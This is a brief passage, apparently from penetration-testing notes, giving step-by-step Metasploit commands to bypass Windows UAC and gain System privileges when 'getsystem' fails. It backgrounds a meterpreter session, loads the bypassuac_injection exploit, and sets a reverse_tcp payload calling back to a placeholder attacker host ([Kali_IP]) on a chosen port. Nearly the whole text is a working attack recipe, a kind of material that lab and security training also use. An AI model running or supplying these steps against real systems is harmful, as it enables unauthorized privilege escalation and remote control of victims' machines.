 **NOTE - If “getsystem” fails - Background the active administrator meterpreter session using
the “background” command and then:
♦ use exploit/windows/local/bypassuac_injection
♦ set session 1
♦ set payload windows/meterpreter/reverse_tcp
♦ set LHOST [Kali_IP]
♦ set LPORT 4545 (Important: use a different port from one used for original shell)
♦ exploit
Now, type “getsystem” to elevate to System level authority